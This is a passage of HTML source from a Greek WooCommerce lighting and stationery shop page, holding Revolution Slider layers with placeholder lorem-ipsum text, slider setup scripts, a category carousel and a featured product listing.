								data-color="rgba(255, 255, 255, 0.6)||rgba(255, 255, 255, 0.6)||#ffffff||#ffffff"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:-237px,37px,-520px,500px;y:m,t,t,t;yo:24px,292px,176px,462px;"
								data-text="w:normal;s:16,15,18,18;l:26,26,28,28;a:inherit,inherit,inherit,center;"
								data-dim="w:576px,552px,510px,451px;h:68px,auto,auto,114px;"
								data-vbility="t,t,f,f"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:200;sp:800;sR:200;"
								data-frame_999="o:0;tp:600;st:w;sR:8000;"
								style="z-index:7;font-family:Chivo;"
							>Aptent vestibulum a volutpat a ridiculus dignissim iaculis ridiculus vestibulum a dignissim duis adipiscing id non adipiscing donec nunc nostra fringilla vestibulum vivamus ullamcorper scelerisque adipiscing pharetra. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c,l,l,c;xo:-461px,36px,286px,0;y:m,t,t,t;yo:106px,395px,508px,495px;"
								data-text="s:14,14,14,12;l:17;a:inherit;"
								data-padding="t:12,12,12,13;r:25,25,22,35;b:12,12,12,11;l:25,25,25,35;"
								data-border="bor:0%,0%,0%,0%;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								data-frame_hover="bgc:#433487;boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:200;e:none;"
								style="z-index:8;background-color:#3b2a86;font-family:Chivo;text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>view more 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-17" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.75)||rgba(255, 255, 255, 0.75)||#ffffff||rgba(255, 255, 255, 0.6)"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:-343px,195px,441px,0;y:m,t,t,t;yo:107px,401px,514px,426px;"
								data-text="s:16,16,16,45;l:22,28,28,50;fw:400,400,300,400;a:inherit;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								style="z-index:9;font-family:Roboto Mono;"
							>$72.00 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-18" 
								class="rs-pxl-2"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:682px,543px,14px,6px;yo:-28px,-16px,-76px,-61px;"
								data-text="l:22;a:inherit;"
								data-dim="w:491px,491px,440px,378px;h:537px,537px,481px,413px;"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:10;"
							><img decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-2.png" width="700" height="765" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-9" data-title="Slide" data-thumb="//afisso.gr/wp-content/uploads/revslider/lamps-sld3-bg-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamps-sld3-bg.jpg" title="Home Lighting" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-24" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.09)||rgba(255, 255, 255, 0.09)||rgba(255, 255, 255, 0.09)||rgba(255, 255, 255, 0.07)"
								data-rsp_ch="on"
								data-xy="x:c;xo:12px,22px,8px,10px;y:m;yo:-22px,-18px,38px,74px;"
								data-text="w:nowrap,nowrap,normal,normal;s:55,50,45,55;l:105,105,55,60;a:inherit,inherit,center,center;"
								data-dim="w:auto,auto,479px,466px;h:auto,auto,auto,101px;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:5;font-family:Roboto Mono;"
							>Trio Calais pendant light. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-7" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,14px,3px,0;y:m,m,m,t;yo:0,0,55px,341px;"
								data-text="w:nowrap,nowrap,normal,normal;s:48,40,40,45;l:55,50,45,55;a:inherit,inherit,center,center;"
								data-dim="w:auto,auto,379px,470px;h:auto,auto,auto,112px;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:6;font-family:Roboto Mono;"
							>Trio Calais pendant light. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-9" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.6)||rgba(255, 255, 255, 0.6)||#ffffff||#ffffff"
								data-rsp_ch="on"
								data-xy="x:c,c,l,c;xo:0,6px,-568px,500px;y:m,t,t,t;yo:68px,340px,389px,462px;"
								data-text="w:normal;s:16,16,18,18;l:26,24,28,28;a:center,center,inherit,center;"
								data-dim="w:596px,596px,510px,451px;h:53px,auto,auto,114px;"
								data-vbility="t,t,f,f"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:200;sp:800;sR:200;"
								data-frame_999="o:0;tp:600;st:w;sR:8000;"
								style="z-index:7;font-family:Chivo;"
							>Estardes donec ad senectus odio consectetur adipiscing parturient id elementum blandit sociis a vulputate eu lobortis in leo ac mattis. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c,l,l,c;xo:-72px,367px,260px,0;y:m,t,t,t;yo:133px,404px,439px,526px;"
								data-text="s:14;l:17;a:inherit;"
								data-padding="t:12,13,13,13;r:25;b:12,12,13,12;l:25;"
								data-border="bor:0%,0%,0%,0%;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								data-frame_hover="bgc:#433487;boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:200;e:none;"
								style="z-index:8;background-color:#3b2a86;font-family:Chivo;text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>ADD TO CART
 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-17" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.75)||#ffffff||#ffffff||rgba(255, 255, 255, 0.75)"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:61px,534px,424px,2px;y:m,t,t,t;yo:134px,413px,448px,460px;"
								data-text="s:16,16,16,45;l:22,22,22,50;ls:0,0,0px,0;fw:400,300,300,400;a:inherit;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								style="z-index:9;font-family:Roboto Mono;"
							>$149.00 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-21" 
								class="rs-pxl-2"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:54px,39px,39px,26px;y:m;yo:-104px,-104px,-104px,-219px;"
								data-text="l:22;a:inherit;"
								data-dim="w:['147px','147px','147px','147px'];h:['420px','420px','420px','420px'];"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:10;"
							><img decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-3-lamp1.png" width="209" height="596" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-20" 
								class="rs-pxl-1"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-176px,-150px,-118px,-28px;yo:-415px,-416px,-393px,-382px;"
								data-text="l:22;a:inherit;"
								data-dim="w:['250px','250px','250px','250px'];h:['650px','650px','650px','650px'];"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;st:70;sp:800;sR:70;"
								data-frame_999="o:0;tp:600;st:w;sR:8130;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-3-lamp2.png" width="369" height="960" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-23" 
								class="rs-pxl-4"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:143px,150px,129px,84px;yo:-108px,-118px,-113px,-137px;"
								data-text="l:22;a:inherit;"
								data-dim="w:['162px','162px','162px','162px'];h:['381px','381px','381px','381px'];"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;st:140;sp:800;sR:140;"
								data-frame_999="o:0;tp:600;st:w;sR:8060;"
								style="z-index:12;"
							><img loading="lazy" decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-3-lamp3.png" width="224" height="526" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-18" 
								class="rs-pxl-3"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:70px,56px,56px,25px;yo:-156px,-156px,-156px,-273px;"
								data-text="l:22;a:inherit;"
								data-dim="w:['123px','123px','123px','123px'];h:['568px','568px','568px','568px'];"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;st:200;sp:800;sR:200;"
								data-frame_999="o:0;tp:600;st:w;sR:8000;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-3-lamp4.png" width="147" height="681" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,480],el:[],gw:[1240,1024,778,480],gh:[600,600,600,600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi3,
						tpj;
					function revinit_revslider31() {
					jQuery(function() {
						tpj = jQuery;
						revapi3 = tpj("#rev_slider_3_1");
						if(revapi3==undefined || revapi3.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_3_1");
						}else{
							revapi3.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1240,1024,778,480",
								gridheight:"600,600,600,600",
								spinner:"spinner0",
								perspectiveType:"local",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										touchOnDesktop:true
									},
									arrows: {
										enable:true,
										style:"uranus",
										hide_onmobile:true,
										hide_under:1024,
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								parallax: {
									levels:[5,2,3,4,6,7,8,9,10,1,47,48,49,50,51,55],
									type:"mouse"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider31 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider31 ) { once_revslider31 = true; revinit_revslider31();}});} else {once_revslider31 = true; revinit_revslider31();}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_3_1_wrapper%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_3_1_wrapper%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_3_1_wrapper%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1507628182388 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1507627563615"><div class="wpb_wrapper">			<link rel="stylesheet" id="basel-lib-owl-carousel-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.9.0" type="text/css" media="all" /> 						<div id="carousel-638" class="info-box-carousel-wrapper info-box-spacing-30  basel-spacing-30 info-box-per-view-6 "" data-owl-carousel data-hide_pagination_control="yes" data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
				<div class="owl-carousel info-box-carousel " >
								<link rel="stylesheet" id="basel-el-info-box-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.9.0" type="text/css" media="all" /> 						<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507709555565" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Modern lamp</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710104207" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Table lamp</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710112935" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Accessories</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710126386" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Floor lamp</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710177218" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Decor lamp</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710168370" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Minimalist</strong></h5>
<p>
					</div>
				</div>
			</div>
					<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-dark  vc_custom_1507710156628" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h5 style="font-size: 14px; margin-bottom: 0px;"><strong>Bedroom lamp</strong></h5>
<p>
					</div>
				</div>
			</div>
						</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1507638347373"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1507538968235"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid">			<link rel="stylesheet" id="basel-el-section-title-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/el-section-title.min.css?ver=5.9.0" type="text/css" media="all" /> 			<div class="wpb_column vc_column_container vc_col-sm-6 vc_col-sm-offset-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="title-wrapper  basel-title-color-default basel-title-style-simple basel-title-size-default text-center vc_custom_1507647392055"><div class="liner-continer"> <span class="left-line"></span> <h4 class="title" ><strong>Featured Products</strong><span class="title-separator"><span></span></span></h4> <span class="right-line"></span> </div><span class="title-after_title">Eleifend dictumst vel potenti ullamcorper aliquet praesent lorem in gravida a vestibulum adipiscing ligula lobortis adipiscing congue.</span></div></div></div></div></div><div class="basel-products-element"><div class="products elements-grid row basel-products-holder  pagination- grid-columns-4" data-paged="1" data-source="shortcode" data-atts="{&quot;post_type&quot;:&quot;product&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;include&quot;:&quot;&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;product_hover&quot;:&quot;standard&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;sale_countdown&quot;:0,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;carousel_js_inline&quot;:&quot;no&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;products_masonry&quot;:&quot;1&quot;,&quot;products_different_sizes&quot;:&quot;&quot;}">			<link rel="stylesheet" id="basel-woo-product-loop-general-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.9.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="basel-woo-product-loop-standard-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/woo-product-loop-standard.min.css?ver=5.9.0" type="text/css" media="all" /> 				<div class="product-grid-item basel-hover-standard product  col-md-3 col-sm-4 col-xs-6 first  post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="2066">

		<div class="product-element-top">
	<a href="https://afisso.gr/product/%cf%83%cf%86%cf%81%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-colop-test/">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-600x600.jpg 600w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-300x300.jpg 300w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-150x150.jpg 150w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-768x768.jpg 768w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-100x100.jpg 100w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://afisso.gr/product/%cf%83%cf%86%cf%81%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-colop-test/">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-600x600.jpg 600w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-300x300.jpg 300w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-150x150.jpg 150w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-768x768.jpg 768w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star-100x100.jpg 100w, https://afisso.gr/wp-content/uploads/2023/03/147163___Motaivational-Stamp-Star.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" rel="nofollow" href="https://afisso.gr/wishlist/" data-key="8e639f0d42" data-product-id="2066" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" rel="nofollow" href="https://afisso.gr/compare/" data-added-text="Compare products" data-id="2066">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://afisso.gr/product/%cf%83%cf%86%cf%81%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-colop-test/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="2066">Quick View</a>
			</div>
			</div>

	<div class="swatches-wrapper">
			</div>
</div>
<h3 class="product-title"><a href="https://afisso.gr/product/%cf%83%cf%86%cf%81%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-colop-test/">Σφραγίδα Colop Test</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 15.00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 13.00&nbsp;&euro;.</span></span>

<div class="btn-add">
				<link rel="stylesheet" id="basel-woo-opt-add-to-cart-popup-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.9.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="basel-lib-magnific-popup-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.9.0" type="text/css" media="all" /> 			<a href="https://afisso.gr/product/%cf%83%cf%86%cf%81%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-colop-test/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2066" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2066" data-product_sku="SFR" aria-label="Προσθήκη στο καλάθι: &ldquo;Σφραγίδα Colop Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Σφραγίδα Colop Test&rdquo; has been added to your cart">Επιλογές</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2066" class="screen-reader-text">
			</span>
</div>



	</div>
</div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1507704167639 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507289014270"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1507704624613">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://afisso.gr/wp-content/uploads/2017/01/portfolio-placeholder.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://afisso.gr/wp-content/uploads/2017/01/portfolio-placeholder.jpg 1200w, https://afisso.gr/wp-content/uploads/2017/01/portfolio-placeholder-600x600.jpg 600w, https://afisso.gr/wp-content/uploads/2017/01/portfolio-placeholder-100x100.jpg 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light text-left"><div class="vc_column-inner vc_custom_1507704536429"><div class="wpb_wrapper"><div class="title-wrapper  basel-title-color-default basel-title-style-simple basel-title-size-extra-large text-left "><div class="liner-continer"> <span class="left-line"></span> <h4 class="title" >Bright light <strong>fixture</strong><span class="title-separator"><span></span></span></h4> <span class="right-line"></span> </div><span class="title-after_title">A duis senectus dui a consectetur ligula nec nunc condimentum suscipit a at vehicula elementum conubia ullamcorper nec parturient.</span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1507290327763"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-light  vc_custom_1507710216065" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 50px;height: 50px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h6><strong>Best<br />
materials</strong></h6>
<p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-light  vc_custom_1507710224769" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 50px;height: 50px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h6><strong>Minimalist<br />
